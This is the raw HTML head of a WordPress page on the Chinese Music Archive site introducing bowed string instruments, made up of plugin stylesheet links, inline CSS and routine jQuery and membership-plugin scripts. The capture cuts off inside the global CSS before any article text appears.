

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chinesemusicarchive.com/zh/info-db/instrument/%E6%A8%82%E5%99%A8%E6%8B%89/
body_size: 52347
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://chinesemusicarchive.com/xmlrpc.php" />
	<title>樂器介紹 &#8211; 拉 &#8211; 中國民族音樂資料館 Chinese Music Archive</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《中國民族音樂資料館 Chinese Music Archive》&raquo; 資訊提供" href="https://chinesemusicarchive.com/zh/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《中國民族音樂資料館 Chinese Music Archive》&raquo; 留言的資訊提供" href="https://chinesemusicarchive.com/zh/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chinesemusicarchive.com/zh/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchinesemusicarchive.com%2Fzh%2Finfo-db%2Finstrument%2F%25e6%25a8%2582%25e5%2599%25a8%25e6%258b%2589%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chinesemusicarchive.com/zh/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchinesemusicarchive.com%2Fzh%2Finfo-db%2Finstrument%2F%25e6%25a8%2582%25e5%2599%25a8%25e6%258b%2589%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='buttons-css' href='https://chinesemusicarchive.com/wp-includes/css/buttons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://chinesemusicarchive.com/wp-admin/css/color-picker.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://chinesemusicarchive.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.4.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='ihc_front_end_style-css' href='https://chinesemusicarchive.com/wp-content/plugins/indeed-membership-pro/assets/css/style.min.css?ver=13.5' media='all' />
<link rel='stylesheet' id='ihc_templates_style-css' href='https://chinesemusicarchive.com/wp-content/plugins/indeed-membership-pro/assets/css/templates.min.css?ver=13.5' media='all' />
<link rel='stylesheet' id='wpsd-selectize-css' href='https://chinesemusicarchive.com/wp-content/plugins/wp-stripe-donation/assets/css/selectize.bootstrap3.min.css?ver=3.2.8' media='' />
<link rel='stylesheet' id='wpsd-front-css' href='https://chinesemusicarchive.com/wp-content/plugins/wp-stripe-donation/assets/css/wpsd-front.css?ver=3.2.8' media='' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://chinesemusicarchive.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.10.2' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://chinesemusicarchive.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.10.2' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://chinesemusicarchive.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.11' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://chinesemusicarchive.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.4.9' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='elementor-post-19-css' href='https://chinesemusicarchive.com/wp-content/uploads/elementor/css/post-19.css?ver=1768098261' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='elementor-post-3833-css' href='https://chinesemusicarchive.com/wp-content/uploads/elementor/css/post-3833.css?ver=1768099983' media='all' />
<link rel='stylesheet' id='elementor-post-477-css' href='https://chinesemusicarchive.com/wp-content/uploads/elementor/css/post-477.css?ver=1768098262' media='all' />
<link rel='stylesheet' id='elementor-post-1053-css' href='https://chinesemusicarchive.com/wp-content/uploads/elementor/css/post-1053.css?ver=1768098262' media='all' />
<link rel='stylesheet' id='bf-icon-css' href='https://chinesemusicarchive.com/wp-content/plugins/wpshield-content-protector/libs/better-framework/assets/css/bf-icon.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://chinesemusicarchive.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://chinesemusicarchive.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://chinesemusicarchive.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://chinesemusicarchive.com/wp-content/tablepress-combined.min.css?ver=225' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://chinesemusicarchive.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://chinesemusicarchive.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://chinesemusicarchive.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://chinesemusicarchive.com/wp-includes/css/media-views.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://chinesemusicarchive.com/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media='all' />
<link rel='stylesheet' id='wpshield-content-protector-text-copy-css-css' href='https://chinesemusicarchive.com/wp-content/plugins/wpshield-content-protector/src/Components/TextCopyProtector/css/text-copy.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='wpshield-content-protector-popup-message-addons-css-css' href='https://chinesemusicarchive.com/wp-content/plugins/wpshield-content-protector/src/Components/Addons/PopupMessage/css/popup-message.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://chinesemusicarchive.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1031' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://chinesemusicarchive.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1031' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1031' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://chinesemusicarchive.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742627143' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotocondensed-css' href='https://chinesemusicarchive.com/wp-content/uploads/elementor/google-fonts/css/robotocondensed.css?ver=1742627148' media='all' />
<link rel='stylesheet' id='elementor-gf-local-alexbrush-css' href='https://chinesemusicarchive.com/wp-content/uploads/elementor/google-fonts/css/alexbrush.css?ver=1742627721' media='all' />
<link rel='stylesheet' id='elementor-gf-local-archivonarrow-css' href='https://chinesemusicarchive.com/wp-content/uploads/elementor/google-fonts/css/archivonarrow.css?ver=1742627149' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://cdnjs.cloudflare.com/ajax/libs/ace/1.2.8/ace.js?ver=6.9" id="editor-ace-editor-script-js"></script>
<script data-cfasync="false" src="https://chinesemusicarchive.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://chinesemusicarchive.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script id="ihc-front_end_js-js-extra">
var ihc_translated_labels = {"delete_level":"Are you sure you want to delete this membership?","cancel_level":"Are you sure you want to cancel this membership?"};
//# sourceURL=ihc-front_end_js-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/indeed-membership-pro/assets/js/functions.min.js?ver=13.5" id="ihc-front_end_js-js"></script>
<script id="ihc-front_end_js-js-after">
var ihc_site_url='https://chinesemusicarchive.com';
var ihc_plugin_url='https://chinesemusicarchive.com/wp-content/plugins/indeed-membership-pro/';
var ihc_ajax_url='https://chinesemusicarchive.com/wp-admin/admin-ajax.php';
var ihcStripeMultiply='100';
//# sourceURL=ihc-front_end_js-js-after
</script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/wp-stripe-donation/assets/js/selectize.min.js?ver=3.2.8" id="wbg-selectize-js"></script>
<script id="utils-js-extra">
var userSettings = {"url":"/","uid":"0","time":"1769194191","secure":"1"};
//# sourceURL=utils-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-includes/js/utils.min.js?ver=6.9" id="utils-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<link rel="https://api.w.org/" href="https://chinesemusicarchive.com/zh/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chinesemusicarchive.com/zh/wp-json/wp/v2/pages/3833" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chinesemusicarchive.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://chinesemusicarchive.com/zh/info-db/instrument/%e6%a8%82%e5%99%a8%e6%8b%89/" />
<link rel='shortlink' href='https://chinesemusicarchive.com/zh/?p=3833' />
<style type="text/css">
			.aiovg-player {
				display: block;
				position: relative;
				border-radius: 3px;
				padding-bottom: 56.25%;
				width: 100%;
				height: 0;	
				overflow: hidden;
			}
			
			.aiovg-player iframe,
			.aiovg-player .video-js,
			.aiovg-player .plyr {
				--plyr-color-main: #00b2ff;
				position: absolute;
				inset: 0;	
				margin: 0;
				padding: 0;
				width: 100%;
				height: 100%;
			}
		</style><meta name='ump-hash' content='MTMuNXwwfDE='><meta name='ump-token' content='394ecad114'><link rel="alternate" hreflang="zh-TW" href="https://chinesemusicarchive.com/zh/info-db/instrument/%E6%A8%82%E5%99%A8%E6%8B%89/"/>
<link rel="alternate" hreflang="zh-CN" href="https://chinesemusicarchive.com/zh_cn/info-db/instrument/%E6%A8%82%E5%99%A8%E6%8B%89/"/>
<link rel="alternate" hreflang="en-US" href="https://chinesemusicarchive.com/en_us/info-db/instrument/%E6%A8%82%E5%99%A8%E6%8B%89/"/>
<link rel="alternate" hreflang="zh" href="https://chinesemusicarchive.com/zh/info-db/instrument/%E6%A8%82%E5%99%A8%E6%8B%89/"/>
<link rel="alternate" hreflang="en" href="https://chinesemusicarchive.com/en_us/info-db/instrument/%E6%A8%82%E5%99%A8%E6%8B%89/"/>
<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://chinesemusicarchive.com/wp-content/uploads/2021/12/cropped-cropped-「龍音」logo-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://chinesemusicarchive.com/wp-content/uploads/2021/12/cropped-cropped-「龍音」logo-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chinesemusicarchive.com/wp-content/uploads/2021/12/cropped-cropped-「龍音」logo-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://chinesemusicarchive.com/wp-content/uploads/2021/12/cropped-cropped-「龍音」logo-scaled-1-270x270.jpg" />
		<style id="wp-custom-css">
			.single-aiovg_videos h1.entry-title {
    font-size: 1.5rem;
		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>			<style type="text/css">
					.is-form-id-19456 .is-search-submit:focus,
			.is-form-id-19456 .is-search-submit:hover,
			.is-form-id-19456 .is-search-submit,
            .is-form-id-19456 .is-search-icon {
			color: #000000 !important;            background-color: #ef8d8d !important;            border-color: #000000 !important;			}
                        	.is-form-id-19456 .is-search-submit path {
					fill: #000000 !important;            	}
            			.is-form-id-19456 .is-search-input::-webkit-input-placeholder {
			    color: #000000 !important;
			}
			.is-form-id-19456 .is-search-input:-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19456 .is-search-input::-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19456 .is-search-input:-ms-input-placeholder {
			    color: #000000 !important;
			}
                        			.is-form-style-1.is-form-id-19456 .is-search-input:focus,
			.is-form-style-1.is-form-id-19456 .is-search-input:hover,
			.is-form-style-1.is-form-id-19456 .is-search-input,
			.is-form-style-2.is-form-id-19456 .is-search-input:focus,
			.is-form-style-2.is-form-id-19456 .is-search-input:hover,
			.is-form-style-2.is-form-id-19456 .is-search-input,
			.is-form-style-3.is-form-id-19456 .is-search-input:focus,
			.is-form-style-3.is-form-id-19456 .is-search-input:hover,
			.is-form-style-3.is-form-id-19456 .is-search-input,
			.is-form-id-19456 .is-search-input:focus,
			.is-form-id-19456 .is-search-input:hover,
			.is-form-id-19456 .is-search-input {
                                color: #000000 !important;                                border-color: #0a20ad !important;                                background-color: #f3ffce !important;			}
                        			</style>
					<style type="text/css">
					.is-form-id-19453 .is-search-submit:focus,
			.is-form-id-19453 .is-search-submit:hover,
			.is-form-id-19453 .is-search-submit,
            .is-form-id-19453 .is-search-icon {
			color: #000000 !important;            background-color: #a8c9f4 !important;            border-color: #000000 !important;			}
                        	.is-form-id-19453 .is-search-submit path {
					fill: #000000 !important;            	}
            			.is-form-id-19453 .is-search-input::-webkit-input-placeholder {
			    color: #000000 !important;
			}
			.is-form-id-19453 .is-search-input:-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19453 .is-search-input::-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19453 .is-search-input:-ms-input-placeholder {
			    color: #000000 !important;
			}
                        			.is-form-style-1.is-form-id-19453 .is-search-input:focus,
			.is-form-style-1.is-form-id-19453 .is-search-input:hover,
			.is-form-style-1.is-form-id-19453 .is-search-input,
			.is-form-style-2.is-form-id-19453 .is-search-input:focus,
			.is-form-style-2.is-form-id-19453 .is-search-input:hover,
			.is-form-style-2.is-form-id-19453 .is-search-input,
			.is-form-style-3.is-form-id-19453 .is-search-input:focus,
			.is-form-style-3.is-form-id-19453 .is-search-input:hover,
			.is-form-style-3.is-form-id-19453 .is-search-input,
			.is-form-id-19453 .is-search-input:focus,
			.is-form-id-19453 .is-search-input:hover,
			.is-form-id-19453 .is-search-input {
                                color: #000000 !important;                                border-color: #0a20ad !important;                                background-color: #f3ffce !important;			}
                        			</style>
					<style type="text/css">
					.is-form-id-19423 .is-search-submit:focus,
			.is-form-id-19423 .is-search-submit:hover,
			.is-form-id-19423 .is-search-submit,
            .is-form-id-19423 .is-search-icon {
			color: #000000 !important;            background-color: #acc6f9 !important;            border-color: #000000 !important;			}
                        	.is-form-id-19423 .is-search-submit path {
					fill: #000000 !important;            	}
            			.is-form-id-19423 .is-search-input::-webkit-input-placeholder {
			    color: #000000 !important;
			}
			.is-form-id-19423 .is-search-input:-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19423 .is-search-input::-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19423 .is-search-input:-ms-input-placeholder {
			    color: #000000 !important;
			}
                        			.is-form-style-1.is-form-id-19423 .is-search-input:focus,
			.is-form-style-1.is-form-id-19423 .is-search-input:hover,
			.is-form-style-1.is-form-id-19423 .is-search-input,
			.is-form-style-2.is-form-id-19423 .is-search-input:focus,
			.is-form-style-2.is-form-id-19423 .is-search-input:hover,
			.is-form-style-2.is-form-id-19423 .is-search-input,
			.is-form-style-3.is-form-id-19423 .is-search-input:focus,
			.is-form-style-3.is-form-id-19423 .is-search-input:hover,
			.is-form-style-3.is-form-id-19423 .is-search-input,
			.is-form-id-19423 .is-search-input:focus,
			.is-form-id-19423 .is-search-input:hover,
			.is-form-id-19423 .is-search-input {
                                color: #000000 !important;                                border-color: #0a20ad !important;                                background-color: #f3ffce !important;			}
                        			</style>
					<style type="text/css">
					.is-form-id-19396 .is-search-submit:focus,
			.is-form-id-19396 .is-search-submit:hover,
			.is-form-id-19396 .is-search-submit,
            .is-form-id-19396 .is-search-icon {
			color: #000000 !important;            background-color: #acc6f9 !important;            border-color: #000000 !important;			}
                        	.is-form-id-19396 .is-search-submit path {
					fill: #000000 !important;            	}
            			.is-form-id-19396 .is-search-input::-webkit-input-placeholder {
			    color: #000000 !important;
			}
			.is-form-id-19396 .is-search-input:-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19396 .is-search-input::-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19396 .is-search-input:-ms-input-placeholder {
			    color: #000000 !important;
			}
                        			.is-form-style-1.is-form-id-19396 .is-search-input:focus,
			.is-form-style-1.is-form-id-19396 .is-search-input:hover,
			.is-form-style-1.is-form-id-19396 .is-search-input,
			.is-form-style-2.is-form-id-19396 .is-search-input:focus,
			.is-form-style-2.is-form-id-19396 .is-search-input:hover,
			.is-form-style-2.is-form-id-19396 .is-search-input,
			.is-form-style-3.is-form-id-19396 .is-search-input:focus,
			.is-form-style-3.is-form-id-19396 .is-search-input:hover,
			.is-form-style-3.is-form-id-19396 .is-search-input,
			.is-form-id-19396 .is-search-input:focus,
			.is-form-id-19396 .is-search-input:hover,
			.is-form-id-19396 .is-search-input {
                                color: #000000 !important;                                border-color: #0a20ad !important;                                background-color: #f3ffce !important;			}
                        			</style>
		<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) 